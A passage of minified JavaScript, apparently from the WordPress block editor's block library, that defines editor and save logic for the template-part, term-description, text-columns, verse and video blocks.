n=t[0];return"core/widget-group"===n.name?(0,qe.createBlock)((0,qe.getGroupingBlockName)(),void 0,bE(n.innerBlocks)):n.innerBlocks.length>0?(0,qe.cloneBlock)(n,void 0,bE(n.innerBlocks)):n}(e);return t||(s.add(e.id_base),[])}));await u(p,(0,Ye.sprintf)((0,Ye.__)("Widget area: %s"),t.label)),s.size&&c((0,Ye.sprintf)((0,Ye.__)("Unable to import the following widgets: %s."),Array.from(s).join(", ")),{type:"snackbar"}),r(!1)}},(0,je.createElement)(Ke.FlexBlock,null,(0,je.createElement)(Ke.SelectControl,{label:(0,Ye.__)("Import widget area"),value:n,options:m,onChange:e=>a(e),disabled:!m.length,__next36pxDefaultSize:!0,__nextHasNoMarginBottom:!0})),(0,je.createElement)(Ke.FlexItem,{style:{marginBottom:"8px",marginTop:"auto"}},(0,je.createElement)(Ke.Button,{variant:"primary",type:"submit",isBusy:o,"aria-disabled":o||!n},(0,Ye._x)("Import","button label")))))}const yE={header:(0,Ye.__)("The <header> element should represent introductory content, typically a group of introductory or navigational aids."),main:(0,Ye.__)("The <main> element should be used for the primary content of your document only."),section:(0,Ye.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),article:(0,Ye.__)("The <article> element should represent a self-contained, syndicatable portion of the document."),aside:(0,Ye.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content."),footer:(0,Ye.__)("The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).")};function kE({tagName:e,setAttributes:t,isEntityAvailable:n,templatePartId:a,defaultWrapper:o,hasInnerBlocks:r}){const[l,i]=(0,ct.useEntityProp)("postType","wp_template_part","area",a),[s,c]=(0,ct.useEntityProp)("postType","wp_template_part","title",a),u=(0,ut.useSelect)((e=>e("core/editor").__experimentalGetDefaultTemplatePartAreas()),[]).map((({label:e,area:t})=>({label:e,value:t})));return(0,je.createElement)(Je.InspectorControls,{group:"advanced"},n&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Title"),value:s,onChange:e=>{c(e)},onFocus:e=>e.target.select()}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Area"),labelPosition:"top",options:u,value:l,onChange:i})),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("HTML element"),options:[{label:(0,Ye.sprintf)((0,Ye.__)("Default based on area (%s)"),`<${o}>`),value:""},{label:"<header>",value:"header"},{label:"<main>",value:"main"},{label:"<section>",value:"section"},{label:"<article>",value:"article"},{label:"<aside>",value:"aside"},{label:"<footer>",value:"footer"},{label:"<div>",value:"div"}],value:e||"",onChange:e=>t({tagName:e}),help:yE[e]}),!r&&(0,je.createElement)(vE,{area:l,setAttributes:t}))}function xE({postId:e,hasInnerBlocks:t,layout:n,tagName:a,blockProps:o}){const r=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store);return t()?.supportsLayout}),[]),l=(0,Je.useSetting)("layout")||{},i=n&&n.inherit?l:n,[s,c,u]=(0,ct.useEntityBlockEditor)("postType","wp_template_part",{id:e}),m=(0,Je.useInnerBlocksProps)(o,{value:s,onInput:c,onChange:u,renderAppender:t?void 0:Je.InnerBlocks.ButtonBlockAppender,layout:r?i:void 0});return(0,je.createElement)(a,{...m})}var wE=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18.5 10.5H10v8h8a.5.5 0 00.5-.5v-7.5zm-10 0h-3V18a.5.5 0 00.5.5h2.5v-8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"}));var EE=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{fillRule:"evenodd",d:"M18 5.5h-8v8h8.5V6a.5.5 0 00-.5-.5zm-9.5 8h-3V6a.5.5 0 01.5-.5h2.5v8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"}));var CE=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18 5.5H6a.5.5 0 00-.5.5v3h13V6a.5.5 0 00-.5-.5zm.5 5H10v8h8a.5.5 0 00.5-.5v-7.5zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"}));function SE(e,t){if("core/template-part"!==t)return e;if(e.variations){const t=(e,t)=>{const{area:n,theme:a,slug:o}=e;if(n)return n===t.area;if(!o)return!1;const r=(0,ut.select)(ct.store).getEntityRecord("postType","wp_template_part",`${a}//${o}`);return r?.slug?r.slug===t.slug:r?.area===t.area},n=e.variations.map((e=>{return{...e,...!e.isActive&&{isActive:t},..."string"==typeof e.icon&&{icon:(n=e.icon,"header"===n?wE:"footer"===n?EE:"sidebar"===n?CE:iE)}};var n}));return{...e,variations:n}}return e}const BE={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/template-part",title:"Template Part",category:"theme",description:"Edit the different global regions of your site, like the header, footer, sidebar, or create your own.",textdomain:"default",attributes:{slug:{type:"string"},theme:{type:"string"},tagName:{type:"string"},area:{type:"string"}},supports:{align:!0,html:!1,reusable:!1},editorStyle:"wp-block-template-part-editor"},{name:TE}=BE,NE={icon:iE,__experimentalLabel:({slug:e,theme:t})=>{if(!e)return;const n=(0,ut.select)(ct.store).getEntityRecord("postType","wp_template_part",t+"//"+e);return n?(0,Gn.decodeEntities)(n.title?.rendered)||function(e,t){return void 0===t&&(t={}),oE(e,eE({delimiter:" ",transform:lE},t))}(n.slug):void 0},edit:function({attributes:e,setAttributes:t,clientId:n}){const{slug:a,theme:o,tagName:r,layout:l={}}=e,i=lg(o,a),s=(0,Je.__experimentalUseHasRecursion)(i),[c,u]=(0,je.useState)(!1),{isResolved:m,innerBlocks:p,isMissing:d,area:g}=(0,ut.useSelect)((t=>{const{getEditedEntityRecord:a,hasFinishedResolution:o}=t(ct.store),{getBlocks:r}=t(Je.store),l=["postType","wp_template_part",i],s=i?a(...l):null,c=s?.area||e.area,u=!!i&&o("getEditedEntityRecord",l);return{innerBlocks:r(n),isResolved:u,isMissing:u&&(!s||0===Object.keys(s).length),area:c}}),[i,e.area,n]),{templateParts:h}=cE(g,i),_=uE(g,n),b=!!h.length||!!_.length,f=pE(g),v=(0,Je.useBlockProps)(),y=!a,k=!y&&!d&&m,x=r||f.tagName,w=k&&b&&("header"===g||"footer"===g);return 0===p.length&&(a&&!o||a&&d)?(0,je.createElement)(x,{...v},(0,je.createElement)(Je.Warning,null,(0,Ye.sprintf)((0,Ye.__)("Template part has been deleted or is unavailable: %s"),a))):k&&s?(0,je.createElement)(x,{...v},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Block cannot be rendered inside itself."))):(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.__experimentalRecursionProvider,{uniqueId:i},(0,je.createElement)(kE,{tagName:r,setAttributes:t,isEntityAvailable:k,templatePartId:i,defaultWrapper:f.tagName,hasInnerBlocks:p.length>0}),y&&(0,je.createElement)(x,{...v},(0,je.createElement)(gE,{area:e.area,templatePartId:i,clientId:n,setAttributes:t,onOpenSelectionModal:()=>u(!0)})),w&&(0,je.createElement)(Je.BlockSettingsMenuControls,null,(({selectedClientIds:e})=>1!==e.length||n!==e[0]?null:(0,je.createElement)(Ke.MenuItem,{onClick:()=>{u(!0)},"aria-expanded":c,"aria-haspopup":"dialog"},(0,je.createInterpolateElement)((0,Ye.__)("Replace <BlockTitle />"),{BlockTitle:(0,je.createElement)(Je.BlockTitle,{clientId:n,maximumLength:25})})))),k&&(0,je.createElement)(xE,{tagName:x,blockProps:v,postId:i,hasInnerBlocks:p.length>0,layout:l}),!y&&!m&&(0,je.createElement)(x,{...v},(0,je.createElement)(Ke.Spinner,null))),c&&(0,je.createElement)(Ke.Modal,{overlayClassName:"block-editor-template-part__selection-modal",title:(0,Ye.sprintf)((0,Ye.__)("Choose a %s"),f.label.toLowerCase()),onRequestClose:()=>u(!1),isFullScreen:!0},(0,je.createElement)(hE,{templatePartId:i,clientId:n,area:g,setAttributes:t,onClose:()=>u(!1)})))}},PE=()=>{(0,yl.addFilter)("blocks.registerBlockType","core/template-part",SE);const e=["core/post-template","core/post-content"];return(0,yl.addFilter)("blockEditor.__unstableCanInsertBlockType","removeTemplatePartsFromPostTemplates",((t,n,a,{getBlock:o,getBlockParentsByBlockName:r})=>{if("core/template-part"!==n.name)return t;for(const t of e){if(o(a)?.name===t||r(a,t).length)return!1}return!0})),Qe({name:TE,metadata:BE,settings:NE})};var IE=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M6.08 10.103h2.914L9.657 12h1.417L8.23 4H6.846L4 12h1.417l.663-1.897Zm1.463-4.137.994 2.857h-2l1.006-2.857ZM11 16H4v-1.5h7V16Zm1 0h8v-1.5h-8V16Zm-4 4H4v-1.5h4V20Zm7-1.5V20H9v-1.5h6Z"}));const ME={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/term-description",title:"Term Description",category:"theme",description:"Display the description of categories, tags and custom taxonomies when viewing an archive.",textdomain:"default",attributes:{textAlign:{type:"string"}},supports:{align:["wide","full"],html:!1,color:{link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{padding:!0,margin:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:zE}=ME,RE={icon:IE,edit:function({attributes:e,setAttributes:t,mergedStyle:n}){const{textAlign:a}=e,o=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a}),style:n});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:a,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)("div",{...o},(0,je.createElement)("div",{className:"wp-block-term-description__placeholder"},(0,je.createElement)("span",null,(0,Ye.__)("Term Description")))))}},HE=()=>Qe({name:zE,metadata:ME,settings:RE});const AE={to:[{type:"block",blocks:["core/columns"],transform:({className:e,columns:t,content:n,width:a})=>(0,qe.createBlock)("core/columns",{align:"wide"===a||"full"===a?a:void 0,className:e,columns:t},n.map((({children:e})=>(0,qe.createBlock)("core/column",{},[(0,qe.createBlock)("core/paragraph",{content:e})]))))}]};var LE=AE;const DE={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/text-columns",title:"Text Columns (deprecated)",icon:"columns",category:"design",description:"This block is deprecated. Please use the Columns block instead.",textdomain:"default",attributes:{content:{type:"array",source:"query",selector:"p",query:{children:{type:"string",source:"html"}},default:[{},{}]},columns:{type:"number",default:2},width:{type:"string"}},supports:{inserter:!1},editorStyle:"wp-block-text-columns-editor",style:"wp-block-text-columns"},{name:VE}=DE,FE={transforms:LE,getEditWrapperProps(e){const{width:t}=e;if("wide"===t||"full"===t)return{"data-align":t}},edit:function({attributes:e,setAttributes:t}){const{width:n,content:a,columns:o}=e;return Zm()("The Text Columns block",{since:"5.3",alternative:"the Columns block"}),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.BlockAlignmentToolbar,{value:n,onChange:e=>t({width:e}),controls:["center","wide","full"]})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,null,(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Columns"),value:o,onChange:e=>t({columns:e}),min:2,max:4,required:!0}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)({className:`align${n} columns-${o}`})},Array.from({length:o}).map(((e,n)=>(0,je.createElement)("div",{className:"wp-block-column",key:`column-${n}`},(0,je.createElement)(Je.RichText,{tagName:"p",value:a?.[n]?.children,onChange:e=>{t({content:[...a.slice(0,n),{children:e},...a.slice(n+1)]})},"aria-label":(0,Ye.sprintf)((0,Ye.__)("Column %d text"),n+1),placeholder:(0,Ye.__)("New Column")}))))))},save:function({attributes:e}){const{width:t,content:n,columns:a}=e;return(0,je.createElement)("div",{...Je.useBlockProps.save({className:`align${t} columns-${a}`})},Array.from({length:a}).map(((e,t)=>(0,je.createElement)("div",{className:"wp-block-column",key:`column-${t}`},(0,je.createElement)(Je.RichText.Content,{tagName:"p",value:n?.[t]?.children})))))}},$E=()=>Qe({name:VE,metadata:DE,settings:FE});var GE=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M17.8 2l-.9.3c-.1 0-3.6 1-5.2 2.1C10 5.5 9.3 6.5 8.9 7.1c-.6.9-1.7 4.7-1.7 6.3l-.9 2.3c-.2.4 0 .8.4 1 .1 0 .2.1.3.1.3 0 .6-.2.7-.5l.6-1.5c.3 0 .7-.1 1.2-.2.7-.1 1.4-.3 2.2-.5.8-.2 1.6-.5 2.4-.8.7-.3 1.4-.7 1.9-1.2s.8-1.2 1-1.9c.2-.7.3-1.6.4-2.4.1-.8.1-1.7.2-2.5 0-.8.1-1.5.2-2.1V2zm-1.9 5.6c-.1.8-.2 1.5-.3 2.1-.2.6-.4 1-.6 1.3-.3.3-.8.6-1.4.9-.7.3-1.4.5-2.2.8-.6.2-1.3.3-1.8.4L15 7.5c.3-.3.6-.7 1-1.1 0 .4 0 .8-.1 1.2zM6 20h8v-1.5H6V20z"}));const OE={attributes:{content:{type:"string",source:"html",selector:"pre",default:""},textAlign:{type:"string"}},save({attributes:e}){const{textAlign:t,content:n}=e;return(0,je.createElement)(Je.RichText.Content,{tagName:"pre",style:{textAlign:t},value:n})}},UE={attributes:{content:{type:"string",source:"html",selector:"pre",default:"",__unstablePreserveWhiteSpace:!0,__experimentalRole:"content"},textAlign:{type:"string"}},supports:{anchor:!0,color:{gradients:!0,link:!0},typography:{fontSize:!0,__experimentalFontFamily:!0},spacing:{padding:!0}},save({attributes:e}){const{textAlign:t,content:n}=e,a=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)("pre",{...Je.useBlockProps.save({className:a})},(0,je.createElement)(Je.RichText.Content,{value:n}))},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var qE=[UE,OE];const jE={from:[{type:"block",blocks:["core/paragraph"],transform:e=>(0,qe.createBlock)("core/verse",e)}],to:[{type:"block",blocks:["core/paragraph"],transform:e=>(0,qe.createBlock)("core/paragraph",e)}]};var WE=jE;const ZE={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/verse",title:"Verse",category:"text",description:"Insert poetry. Use special spacing formats. Or quote song lyrics.",keywords:["poetry","poem"],textdomain:"default",attributes:{content:{type:"string",source:"html",selector:"pre",default:"",__unstablePreserveWhiteSpace:!0,__experimentalRole:"content"},textAlign:{type:"string"}},supports:{anchor:!0,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,__experimentalFontFamily:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0,fontAppearance:!0}},spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},__experimentalBorder:{radius:!0,width:!0,color:!0,style:!0}},style:"wp-block-verse",editorStyle:"wp-block-verse-editor"},{name:QE}=ZE,KE={icon:GE,example:{attributes:{content:(0,Ye.__)("WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.")}},transforms:WE,deprecated:qE,merge(e,t){return{content:e.content+"\n\n"+t.content}},edit:function({attributes:e,setAttributes:t,mergeBlocks:n,onRemove:a,insertBlocksAfter:o,style:r}){const{textAlign:l,content:i}=e,s=(0,Je.useBlockProps)({className:it()({[`has-text-align-${l}`]:l}),style:r});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.AlignmentToolbar,{value:l,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)(Je.RichText,{tagName:"pre",identifier:"content",preserveWhiteSpace:!0,value:i,onChange:e=>{t({content:e})},"aria-label":(0,Ye.__)("Verse text"),placeholder:(0,Ye.__)("Write verse…"),onRemove:a,onMerge:n,textAlign:l,...s,__unstablePastePlainText:!0,__unstableOnSplitAtDoubleLineEnd:()=>o((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))},save:function({attributes:e}){const{textAlign:t,content:n}=e,a=it()({[`has-text-align-${t}`]:t});return(0,je.createElement)("pre",{...Je.useBlockProps.save({className:a})},(0,je.createElement)(Je.RichText.Content,{value:n}))}},YE=()=>Qe({name:QE,metadata:ZE,settings:KE});var JE=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18.7 3H5.3C4 3 3 4 3 5.3v13.4C3 20 4 21 5.3 21h13.4c1.3 0 2.3-1 2.3-2.3V5.3C21 4 20 3 18.7 3zm.8 15.7c0 .4-.4.8-.8.8H5.3c-.4 0-.8-.4-.8-.8V5.3c0-.4.4-.8.8-.8h13.4c.4 0 .8.4.8.8v13.4zM10 15l5-3-5-3v6z"}));function XE({tracks:e=[]}){return e.map((e=>(0,je.createElement)("track",{key:e.src,...e})))}const{attributes:eC}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/video",title:"Video",category:"media",description:"Embed a video from your media library or upload a new one.",keywords:["movie"],textdomain:"default",attributes:{autoplay:{type:"boolean",source:"attribute",selector:"video",attribute:"autoplay"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},controls:{type:"boolean",source:"attribute",selector:"video",attribute:"controls",default:!0},id:{type:"number",__experimentalRole:"content"},loop:{type:"boolean",source:"attribute",selector:"video",attribute:"loop"},muted:{type:"boolean",source:"attribute",selector:"video",attribute:"muted"},poster:{type:"string",source:"attribute",selector:"video",attribute:"poster"},preload:{type:"string",source:"attribute",selector:"video",attribute:"preload",default:"metadata"},src:{type:"string",source:"attribute",selector:"video",attribute:"src",__experimentalRole:"content"},playsInline:{type:"boolean",source:"attribute",selector:"video",attribute:"playsinline"},tracks:{__experimentalRole:"content",type:"array",items:{type:"object"},default:[]}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}}},editorStyle:"wp-block-video-editor",style:"wp-block-video"},tC={attributes:eC,save({attributes:e}){const{autoplay:t,caption:n,controls:a,loop:o,muted:r,poster:l,preload:i,src:s,playsInline:c,tracks:u}=e;return(0,je.createElement)("figure",{...Je.useBlockProps.save()},s&&(0,je.createElement)("video",{autoPlay:t,controls:a,loop:o,muted:r,poster:l,preload:"metadata"!==i?i:void 0,src:s,playsInline:c},(0,je.createElement)(XE,{tracks:u})),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:n}))}};var nC=[tC];const aC=[{value:"auto",label:(0,Ye.__)("Auto")},{value:"metadata",label:(0,Ye.__)("Metadata")},{value:"none",label:(0,Ye._x)("None","Preload value")}];var oC=({setAttributes:e,attributes:t})=>{const{autoplay:n,controls:a,loop:o,muted:r,playsInline:l,preload:i}=t,s=(0,Ye.__)("Autoplay may cause usability issues for some users."),c=je.Platform.select({web:(0,je.useCallback)((e=>e?s:null),[]),native:s}),u=(0,je.useMemo)((()=>{const t=t=>n=>{e({[t]:n})};return{autoplay:t("autoplay"),loop:t("loop"),muted:t("muted"),controls:t("controls"),playsInline:t("playsInline")}}),[]),m=(0,je.useCallback)((t=>{e({preload:t})}),[]);return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Autoplay"),onChange:u.autoplay,checked:!!n,help:c}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Loop"),onChange:u.loop,checked:!!o}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Muted"),onChange:u.muted,checked:!!r}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Playback controls"),onChange:u.controls,checked:!!a}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Play inline"),onChange:u.playsInline,checked:!!l}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Preload"),value:i,onChange:m,options:aC,hideCancelButton:!0}))};const rC=["text/vtt"],lC="subtitles",iC=[{label:(0,Ye.__)("Subtitles"),value:"subtitles"},{label:(0,Ye.__)("Captions"),value:"captions"},{label:(0,Ye.__)("Descriptions"),value:"descriptions"},{label:(0,Ye.__)("Chapters"),value:"chapters"},{label:(0,Ye.__)("Metadata"),value:"metadata"}];function sC({tracks:e,onEditPress:t}){let n;return n=0===e.length?(0,je.createElement)("p",{className:"block-library-video-tracks-editor__tracks-informative-message"},(0,Ye.__)("Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.")):e.map(((e,n)=>(0,je.createElement)(Ke.__experimentalHStack,{key:n,className:"block-library-video-tracks-editor__track-list-track"},(0,je.createElement)("span",null,e.label," "),(0,je.createElement)(Ke.Button,{variant:"tertiary",onClick:()=>t(n),"aria-label":(0,Ye.sprintf)((0,Ye.__)("Edit %s"),e.label)},(0,Ye.__)("Edit"))))),(0,je.createElement)(Ke.MenuGroup,{label:(0,Ye.__)("Text tracks"),className:"block-library-video-tracks-editor__track-list"},n)}function cC({track:e,onChange:t,onClose:n,onRemove:a}){const{src:o="",label:r="",srcLang:l="",kind:i=lC}=e,s=o.startsWith("blob:")?"":(0,st.getFilename)(o)||"";return(0,je.createElement)(Ke.NavigableMenu,null,(0,je.createElement)(Ke.__experimentalVStack,{className:"block-library-video-tracks-editor__single-track-editor",spacing:"4"},(0,je.createElement)("span",{className:"block-library-video-tracks-editor__single-track-editor-edit-track-label"},(0,Ye.__)("Edit track")),(0,je.createElement)("span",null,(0,Ye.__)("File"),": ",(0,je.createElement)("b",null,s)),(0,je.createElement)(Ke.__experimentalGrid,{columns:2,gap:4},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,autoFocus:!0,onChange:n=>t({...e,label:n}),label:(0,Ye.__)("Label"),value:r,help:(0,Ye.__)("Title of track")}),(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,onChange:n=>t({...e,srcLang:n}),label:(0,Ye.__)("Source language"),value:l,help:(0,Ye.__)("Language tag (en, fr, etc.)")})),(0,je.createElement)(Ke.__experimentalVStack,{spacing:"8"},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,className:"block-library-video-tracks-editor__single-track-editor-kind-select",options:iC,value:i,label:(0,Ye.__)("Kind"),onChange:n=>{t({...e,kind:n})}}),(0,je.createElement)(Ke.__experimentalHStack,{className:"block-library-video-tracks-editor__single-track-editor-buttons-container"},(0,je.createElement)(Ke.Button,{variant:"secondary",onClick:()=>{const a={};let o=!1;""===r&&(a.label=(0,Ye.__)("English"),o=!0),""===l&&(a.srcLang="en",o=!0),void 0===e.kind&&(a.kind=lC,o=!0),o&&t({...e,...a}),n()}},(0,Ye.__)("Close")),(0,je.createElement)(Ke.Button,{isDestructive:!0,variant:"link",onClick:a},(0,Ye.__)("Remove track"))))))}function uC({tracks:e=[],onChange:t}){const n=(0,ut.useSelect)((e=>e(Je.store).getSettings().mediaUpload),[]),[a,o]=(0,je.useState)(null);return n?(0,je.createElement)(Ke.Dropdown,{contentClassName:"block-library-video-tracks-editor",renderToggle:({isOpen:e,onToggle:t})=>(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.ToolbarButton,{label:(0,Ye.__)("Text tracks"),showTooltip:!0,"aria-expanded":e,"aria-haspopup":"true",onClick:t},(0,Ye.__)("Text tracks"))),renderContent:()=>null!==a?(0,je.createElement)(cC,{track:e[a],onChange:n=>{const o=[...e];o[a]=n,t(o)},onClose:()=>o(null),onRemove:()=>{t(e.filter(((e,t)=>t!==a))),o(null)}}):(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.NavigableMenu,null,(0,je.createElement)(sC,{tracks:e,onEditPress:o}),(0,je.createElement)(Ke.MenuGroup,{className:"block-library-video-tracks-editor__add-tracks-container",label:(0,Ye.__)("Add tracks")},(0,je.createElement)(Je.MediaUpload,{onSelect:({url:n})=>{const a=e.length;t([...e,{src:n}]),o(a)},allowedTypes:rC,render:({open:e})=>(0,je.createElement)(Ke.MenuItem,{icon:Qp,onClick:e},(0,Ye.__)("Open Media Library"))}),(0,je.createElement)(Je.MediaUploadCheck,null,(0,je.createElement)(Ke.FormFileUpload,{onChange:a=>{const r=a.target.files,l=e.length;n({allowedTypes:rC,filesList:r,onFileChange:([{url:n}])=>{const a=[...e];a[l]||(a[l]={}),a[l]={...e[l],src:n},t(a),o(l)}})},accept:".vtt,text/vtt",render:({openFileDialog:e})=>(0,je.createElement)(Ke.MenuItem,{icon:nm,onClick:()=>{e()}},(0,Ye.__)("Upload"))})))))}):null}const mC=e=>(0,je.createElement)(Ke.Placeholder,{className:"block-editor-media-placeholder",withIllustration:!0,icon:JE,label:(0,Ye.__)("Video"),instructions:(0,Ye.__)("Upload a video file, pick one from your media library, or add one with a URL.")},e),pC=["video"],dC=["image"];var gC=function e({isSelected:t,attributes:n,className:a,setAttributes:o,insertBlocksAfter:r,onReplace:l}){const i=(0,Tt.useInstanceId)(e),s=(0,je.useRef)(),c=(0,je.useRef)(),{id:u,caption:m,controls:p,poster:d,src:g,tracks:h}=n,_=(0,Tt.usePrevious)(m),[b,f]=(0,je.useState)(!!m),v=!u&&(0,Ct.isBlobURL)(g),y=(0,ut.useSelect)((e=>e(Je.store).getSettings().mediaUpload),[]);(0,je.useEffect)((()=>{if(!u&&(0,Ct.isBlobURL)(g)){const e=(0,Ct.getBlobByURL)(g);e&&y({filesList:[e],onFileChange:([e])=>x(e),onError:C,allowedTypes:pC})}}),[]),(0,je.useEffect)((()=>{s.current&&s.current.load()}),[d]),(0,je.useEffect)((()=>{m&&!_&&f(!0)}),[m,_]);const k=(0,je.useCallback)((e=>{e&&!m&&e.focus()}),[m]);function x(e){e&&e.url?o({src:e.url,id:e.id,poster:e.image?.src!==e.icon?e.image?.src:void 0,caption:e.caption}):o({src:void 0,id:void 0,poster:void 0,caption:void 0})}function w(e){if(e!==g){const t=Ft({attributes:{url:e}});if(void 0!==t&&l)return void l(t);o({src:e,id:void 0,poster:void 0})}}(0,je.useEffect)((()=>{t||m||f(!1)}),[t,m]);const{createErrorNotice:E}=(0,ut.useDispatch)(Bt.store);function C(e){E(e,{type:"snackbar"})}const S=it()(a,{"is-transient":v}),B=(0,Je.useBlockProps)({className:S});if(!g)return(0,je.createElement)("div",{...B},(0,je.createElement)(Je.MediaPlaceholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:JE}),onSelect:x,onSelectURL:w,accept:"video/*",allowedTypes:pC,value:n,onError:C,placeholder:mC}));const T=`video-block__poster-image-description-${i}`;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>{f(!b),b&&m&&o({caption:void 0})},icon:St,isPressed:b,label:b?(0,Ye.__)("Remove caption"):(0,Ye.__)("Add caption")})),(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(uC,{tracks:h,onChange:e=>{o({tracks:e})}})),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{mediaId:u,mediaURL:g,allowedTypes:pC,accept:"video/*",onSelect:x,onSelectURL:w,onError:C})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(oC,{setAttributes:o,attributes:n}),(0,je.createElement)(Je.MediaUploadCheck,null,(0,je.createElement)(Ke.BaseControl,{className:"editor-video-poster-control"},(0,je.createElement)(Ke.BaseControl.VisualLabel,null,(0,Ye.__)("Poster image")),(0,je.createElement)(Je.MediaUpload,{title:(0,Ye.__)("Select poster image"),onSelect:function(e){o({poster:e.url})},allowedTypes:dC,render:({open:e})=>(0,je.createElement)(Ke.Button,{variant:"primary",onClick:e,ref:c,"aria-describedby":T},d?(0,Ye.__)("Replace"):(0,Ye.__)("Select"))}),(0,je.createElement)("p",{id:T,hidden:!0},d?(0,Ye.sprintf)((0,Ye.__)("The current poster image url is %s"),d):(0,Ye.__)("There is no poster image currently selected")),!!d&&(0,je.createElement)(Ke.Button,{onClick:function(){o({poster:void 